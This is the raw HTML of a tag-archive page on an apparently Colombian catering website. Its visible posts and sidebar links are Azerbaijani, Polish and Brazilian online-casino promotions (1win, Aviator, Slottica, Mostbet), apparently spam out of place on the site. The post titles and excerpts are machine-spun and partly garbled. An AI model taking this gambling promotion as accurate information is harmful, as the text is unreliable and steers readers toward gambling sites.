xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%2345505f' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc(100% - 10px);background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em}.ast-onsale-card{position:absolute;top:1.5em;left:1.5em;color:var(--ast-global-color-3);background-color:var(--ast-global-color-primary,var(--ast-global-color-5));width:fit-content;border-radius:20px;padding:.4em .8em;font-size:.87em;font-weight:500;line-height:normal;letter-spacing:normal;box-shadow:0 4px 4px rgb(0 0 0 / .15);opacity:1;visibility:visible;z-index:4}@media(max-width:420px){.mobile-columns-3 .ast-onsale-card{top:1em;left:1em}}.ast-on-card-button{position:absolute;right:1em;visibility:hidden;opacity:0;transition:all 0.2s;z-index:5;cursor:pointer}.ast-on-card-button.ast-onsale-card{opacity:1;visibility:visible}.ast-on-card-button:hover .ast-card-action-tooltip,.ast-on-card-button:focus .ast-card-action-tooltip{opacity:1;visibility:visible}.ast-on-card-button:hover .ahfb-svg-iconset{opacity:1;color:var(--ast-global-color-2)}.ast-on-card-button .ahfb-svg-iconset{border-radius:50%;color:var(--ast-global-color-2);background:var(--ast-global-color-primary,var(--ast-global-color-5));opacity:.7;width:2em;height:2em;justify-content:center;box-shadow:0 4px 4px rgb(0 0 0 / .15)}.ast-on-card-button .ahfb-svg-iconset .ast-icon{-js-display:inline-flex;display:inline-flex;align-self:center}.ast-on-card-button svg{fill:currentColor}.ast-select-options-trigger{top:1em}.ast-select-options-trigger.loading:after{display:block;content:" ";position:absolute;top:50%;right:50%;left:auto;width:16px;height:16px;margin-top:-12px;margin-right:-8px;background-color:var(--ast-global-color-2);background-image:none;border-radius:100%;-webkit-animation:dotPulse 0.65s 0s infinite cubic-bezier(.21,.53,.56,.8);animation:dotPulse 0.65s 0s infinite cubic-bezier(.21,.53,.56,.8)}.ast-select-options-trigger.loading .ast-icon{display:none}.ast-card-action-tooltip{background-color:var(--ast-global-color-2);pointer-events:none;white-space:nowrap;padding:8px 9px;padding:.7em .9em;color:var(--ast-global-color-primary,var(--ast-global-color-5));margin-right:10px;border-radius:3px;font-size:.8em;line-height:1;font-weight:400;position:absolute;right:100%;top:auto;visibility:hidden;opacity:0;transition:all 0.2s}.ast-card-action-tooltip:after{content:"";position:absolute;top:50%;margin-top:-5px;right:-10px;width:0;height:0;border-style:solid;border-width:5px;border-color:#fff0 #fff0 #fff0 var(--ast-global-color-2)}.astra-shop-thumbnail-wrap:hover .ast-on-card-button:not(.ast-onsale-card){opacity:1;visibility:visible}@media (max-width:420px){.mobile-columns-3 .ast-select-options-trigger{top:.5em;right:.5em}}.woocommerce ul.products li.product.desktop-align-left,.woocommerce-page ul.products li.product.desktop-align-left{text-align:left}.woocommerce ul.products li.product.desktop-align-left .star-rating,.woocommerce ul.products li.product.desktop-align-left .button,.woocommerce-page ul.products li.product.desktop-align-left .star-rating,.woocommerce-page ul.products li.product.desktop-align-left .button{margin-left:0;margin-right:0}@media(max-width:921px){.woocommerce ul.products li.product.tablet-align-left,.woocommerce-page ul.products li.product.tablet-align-left{text-align:left}.woocommerce ul.products li.product.tablet-align-left .star-rating,.woocommerce ul.products li.product.tablet-align-left .button,.woocommerce-page ul.products li.product.tablet-align-left .star-rating,.woocommerce-page ul.products li.product.tablet-align-left .button{margin-left:0;margin-right:0}}@media(max-width:544px){.woocommerce ul.products li.product.mobile-align-left,.woocommerce-page ul.products li.product.mobile-align-left{text-align:left}.woocommerce ul.products li.product.mobile-align-left .star-rating,.woocommerce ul.products li.product.mobile-align-left .button,.woocommerce-page ul.products li.product.mobile-align-left .star-rating,.woocommerce-page ul.products li.product.mobile-align-left .button{margin-left:0;margin-right:0}}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px}</style>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link data-optimized="1" rel='stylesheet' id='wcz-frontend-css' href='https://casaalimenticia.com/wp-content/litespeed/css/c2bdddb281082317918434c1f1e8d5c2.css?ver=3e7f4' media='all' />
<link data-optimized="1" rel='stylesheet' id='chaty-front-css-css' href='https://casaalimenticia.com/wp-content/litespeed/css/f742fe05330bea1ad0bf0b3e8a087bba.css?ver=993f5' media='all' />
<style id='wcz-customizer-custom-css-inline-css'>body.single-product a.wcz-continue{margin-bottom:20px}</style>
<link data-optimized="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://casaalimenticia.com/wp-content/litespeed/css/df021c6b9aa59df2a624b5c32e32398c.css?ver=e0bac' media='all' />
<link data-optimized="1" rel='stylesheet' id='ekit-responsive-css' href='https://casaalimenticia.com/wp-content/litespeed/css/7a537b3b0b935e87bdc25c93a0daf3ec.css?ver=ff96d' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://casaalimenticia.com/wp-content/litespeed/css/221e64fe4895500dd9cc49e546441b70.css?ver=fa630' media='all' />
<link data-optimized="1" rel='stylesheet' id='eael-general-css' href='https://casaalimenticia.com/wp-content/litespeed/css/c49633af990bf5c79466b0c1988e6de7.css?ver=91ca9' media='all' />
<script src="https://casaalimenticia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/33bcfe688aa66f0c6bcbca3cb5433579.js?ver=82e9d" id="jquery-migrate-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/c549c2b42c68dade8b6fc1d2a227f196.js?ver=28576" id="astra-flexibility-js"></script>
<script data-optimized="1" id="astra-flexibility-js-after">typeof flexibility!=="undefined"&&flexibility(document.documentElement)</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/5a8b9acec60c9055716b7ec666ac9ae4.js?ver=c9ae4" id="fop_custom_script-js"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/0fc987cc887850e583fbf63c94432355.js?ver=a1dcc" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://casaalimenticia.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/03df5bb7be755190c397ae3ed38901cb.js?ver=308b6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/75726f27098719a0bb57cba12872617b.js?ver=354c9" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script>
<script data-optimized="1" src="https://casaalimenticia.com/wp-content/litespeed/js/3da82c0dedd975e0546733aa9167145a.js?ver=a66ae" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-3BBL179JGS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["casaalimenticia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-3BBL179JGS");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://casaalimenticia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casaalimenticia.com/wp-json/wp/v2/tags/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casaalimenticia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="mystickymenu" type="text/css">#mysticky-nav{width:100%;position:static;height:auto!important}#mysticky-nav.wrapfixed{position:fixed;left:0;margin-top:0;z-index:99990;-webkit-transition:0.5s;-moz-transition:0.5s;-o-transition:0.5s;transition:0.5s;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1;background-color:#0a0808}#mysticky-nav.wrapfixed .myfixed{background-color:#0a0808;position:relative;top:auto;left:auto;right:auto}#mysticky-nav.wrapfixed ul li.menu-item a{color:#fff}#mysticky-nav .myfixed{margin:0 auto;float:none;border:0;background:none;max-width:100%}</style>			<style type="text/css"></style>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style>
			<link rel="icon" href="https://casaalimenticia.com/wp-content/uploads/2022/09/Logo-bigos.pdf-350-×-100-px-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://casaalimenticia.com/wp-content/uploads/2022/09/Logo-bigos.pdf-350-×-100-px-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://casaalimenticia.com/wp-content/uploads/2022/09/Logo-bigos.pdf-350-×-100-px-1.png" />
<meta name="msapplication-TileImage" content="https://casaalimenticia.com/wp-content/uploads/2022/09/Logo-bigos.pdf-350-×-100-px-1.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>:root{--font-base:Futura, Trebuchet MS, Arial, sans-serif;--font-input:Futura, Trebuchet MS, Arial, sans-serif}body,#content,.entry-content,.post-content,.page-content,.post-excerpt,.entry-summary,.entry-excerpt,.widget-area,.widget,.sidebar,#sidebar,footer,.footer,#footer,.site-footer{font-family:Futura,Trebuchet MS,Arial,sans-serif}button,.button,input,select,textarea,.wp-block-button,.wp-block-button__link{font-family:Futura,Trebuchet MS,Arial,sans-serif}</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-1win-az tag-101 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce-no-js wcz-woocommerce ast-desktop ast-separate-container ast-right-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-25">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
	<div class="ekit-template-content-markup ekit-template-content-header">		<div data-elementor-type="wp-post" data-elementor-id="1821" class="elementor elementor-1821" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6e9d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f6e9d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ad5d0cc" data-id="ad5d0cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5125162 elementor-widget elementor-widget-image" data-id="5125162" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://casaalimenticia.com/wp-content/uploads/2023/03/cropped-cropped-Logo--150x150.png" class="attachment-thumbnail size-thumbnail wp-image-1612" alt="Logo Casal Alimenticia" srcset="https://casaalimenticia.com/wp-content/uploads/2023/03/cropped-cropped-Logo--150x150.png 150w, https://casaalimenticia.com/wp-content/uploads/2023/03/cropped-cropped-Logo--300x300.png 300w, https://casaalimenticia.com/wp-content/uploads/2023/03/cropped-cropped-Logo--100x100.png 100w, https://casaalimenticia.com/wp-content/uploads/2023/03/cropped-cropped-Logo--158x158.png 158w, https://casaalimenticia.com/wp-content/uploads/2023/03/cropped-cropped-Logo-.png 512w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-52772f4" data-id="52772f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6796bf eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="e6796bf" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>@media screen and (max-width:1024px){.eael-hamburger--tablet{.eael-simple-menu-horizontal,.eael-simple-menu-vertical{display:none}}.eael-hamburger--tablet{.eael-simple-menu-container .eael-simple-menu-toggle{display:block}}}</style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-concierge-bell&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-concierge-bell&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-center eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet">
                <ul id="menu-primary" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1937"><a href="https://casaalimenticia.com/" class="menu-link">Inicio</a></li>
<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a href="https://casaalimenticia.com/somos-experiencias-gastronomicas/" class="menu-link">Conócenos</a></li>
<li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2078"><a href="https://casaalimenticia.com/catering/" class="menu-link">Catering</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://casaalimenticia.com/contact/" class="menu-link">Contáctanos</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7db0621" data-id="7db0621" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52387cb elementor-align-center elementor-widget elementor-widget-button" data-id="52387cb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-shrink" href="https://wa.me/573174028709">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COTIZA TU EXPERIENCIA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
				<section class="ast-archive-description">
			<h1 class="page-title ast-archive-title">1win AZ</h1>		</section>
	
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-3132 post type-post status-publish format-standard hentry category-1win-lucky-jet--pul-strategiya-ve-hedis-qaydalari-ucun-shah-lucky-jet-oyunu-238 tag-1win tag-1win-az ast-grid-common-col ast-full-width ast-article-post" id="post-3132" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://casaalimenticia.com/1win-azerbaycan-evvel-login-ve-qeydiyyat-yukle-316-fazak-africa-online-store-202-504/" rel="bookmark">1win Azerbaycan əvvəl Login Və Qeydiyyat Yukle 316 Fazak Africa Online Store 202</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://casaalimenticia.com/1win-azerbaycan-evvel-login-ve-qeydiyyat-yukle-316-fazak-africa-online-store-202-504/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://casaalimenticia.com/category/1win-lucky-jet-%e1%90%88-pul-strategiya-ve-hedis-qaydalari-ucun-shah-lucky-jet-oyunu-238/" rel="category tag">1win Lucky Jet ᐈ Pul, Strategiya Və Hədis Qaydaları üçün şah Lucky Jet Oyunu - 634</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de admin"
				href="https://casaalimenticia.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				admin			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Content In Azerbaycan Bukmeker Kontorunun Saytı Login Başlanğıc Qeydiyyat In üçün Rəsmi Olaraq Necə Qeydiyyatdan ötmək Olar Məşhur 1win Casino Oyunları In 1win Bukmeker Kontorunun Rəsmi Saytına Pəncərədən Başlanğıc Nadir In Azerbaycan Başlanğıc Login Və Qeydiyyat Yukle 896 Oynamaq ötrü 1win Saytının Mobil Versiyası 1vin Aviator Android-də 1win Aviator Yukle In Azerbaycan Proloq Login Və [&hellip;]</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://casaalimenticia.com/1win-azerbaycan-evvel-login-ve-qeydiyyat-yukle-316-fazak-africa-online-store-202-504/"> <span class="screen-reader-text">1win Azerbaycan əvvəl Login Və Qeydiyyat Yukle 316 Fazak Africa Online Store 202</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-3115 post type-post status-publish format-standard hentry category-uncategorized tag-1win tag-1win-az ast-grid-common-col ast-full-width ast-article-post" id="post-3115" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://casaalimenticia.com/azerbaycanda-onlayn-merc-evi-ve-kazino-627/" rel="bookmark">Azərbaycanda Onlayn Mərc Evi Və Kazino</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://casaalimenticia.com/azerbaycanda-onlayn-merc-evi-ve-kazino-627/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://casaalimenticia.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de admin"
				href="https://casaalimenticia.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				admin			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Content In Az-ın Mobil Versiyası Və Rəsmi Proqramı In-də Ödəniş Alternativləri Bonuslar Və Promosyonlar Jackpot Oyunları Azərbaycan Bukmeker Kontorundan Promosyonlar Və In-nin Bonus Proqramı – Aksiyalar Və Promokodlar In-də Əmsal Formatını Dəyişmək Mümkündürmü? Formal Azərbaycan Saytında Xətt Və Əmsalların In Azərbaycandakı Rəsmi Saytı In-də Mərcləri Necə Yerləşdirmək Olar Poker Otağı In Azerbaijan – İdman Mərcləri</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://casaalimenticia.com/azerbaycanda-onlayn-merc-evi-ve-kazino-627/"> <span class="screen-reader-text">Azərbaycanda Onlayn Mərc Evi Və Kazino</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
<article
class="post-3113 post type-post status-publish format-standard hentry category-uncategorized tag-1win tag-1win-az ast-grid-common-col ast-full-width ast-article-post" id="post-3113" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- ast-no-thumb blog-layout-1 ast-article-inner">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"></div><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://casaalimenticia.com/1win-aviator-demo-aviator-game-from-1win-pul-gore-nece-eylenmek-strateqler-demo-azerbaycanda-yixmaq-%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95/" rel="bookmark">1win Aviator Demo  Aviator Game From 1win Pul Görə Necə əylənmək, Strateqlər, Demo, Azərbaycanda Yıxmaq สำนักงานมาตรฐานผลิตภัณฑ์อุตสาหกรรม สมอ</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta">			<span class="comments-link">
				<a href="https://casaalimenticia.com/1win-aviator-demo-aviator-game-from-1win-pul-gore-nece-eylenmek-strateqler-demo-azerbaycanda-yixmaq-%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95/#respond">Deja un comentario</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://casaalimenticia.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> / <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de admin"
				href="https://casaalimenticia.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				admin			</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Content In Aviator Oyununu Necə Proqnozlaşdırmaq Olar? 🎮 1win-də Aviator Oynamağa Necə Durmaq Olar? Aviator 1win Oyunu ədalətli Oyundur? In Aviator Demo Aviator Game From 1win Pul üçün Necə şənlənmək, Strateqlər, Demo, Azərbaycanda Devirmək In Aviator Kazino Oyunu üçün Promo Kodları — Loyallıq Proqramları, Bonuslar Və S Aviator 1win Azerbaijan-da Strategiya Və Taktika In Aviator</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://casaalimenticia.com/1win-aviator-demo-aviator-game-from-1win-pul-gore-nece-eylenmek-strateqler-demo-azerbaycanda-yixmaq-%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b8%95/"> <span class="screen-reader-text">1win Aviator Demo  Aviator Game From 1win Pul Görə Necə əylənmək, Strateqlər, Demo, Azərbaycanda Yıxmaq สำนักงานมาตรฐานผลิตภัณฑ์อุตสาหกรรม สมอ</span> Read More »</a></p>		<div class="entry-content clear"
		itemprop="text"		>
					</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://casaalimenticia.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://casaalimenticia.com/discovering-charlotte-genshin-a-16081631/">Discovering Charlotte Genshin – A Deep Dive Into the Enigmatic Character and Her Impact on Teyvat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://casaalimenticia.com/jak-usunac-konto-na-slottica-strona-kasyna-449/">Jak Usunac Konto Na Slottica Strona Kasyna</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://casaalimenticia.com/7-slottica-7-zawsze-warto-sprawdzic-534/">7 Slottica 7 Zawsze Warto Sprawdzić</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://casaalimenticia.com/slottica-zaloguj-najlepsze-gry-kasynowe-550/">Slottica Zaloguj Najlepsze Gry Kasynowe</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://casaalimenticia.com/slottica-kasyno-logowanie-gry-promocje-automaty-462/">Slottica Kasyno Logowanie Gry Promocje Automaty</a></li>
</ul></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No hay comentarios que mostrar.</div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://casaalimenticia.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://casaalimenticia.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://casaalimenticia.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://casaalimenticia.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://casaalimenticia.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/07/'>julio 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/06/'>junio 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://casaalimenticia.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://casaalimenticia.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://casaalimenticia.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://casaalimenticia.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://casaalimenticia.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://casaalimenticia.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://casaalimenticia.com/2020/01/'>enero 2020</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-216"><a href="https://casaalimenticia.com/category/mostbet-brasil-guia-para-apostas-completo-449/">&quot;mostbet Brasil: Guia Para Apostas Completo &#8211; 926</a>
</li>
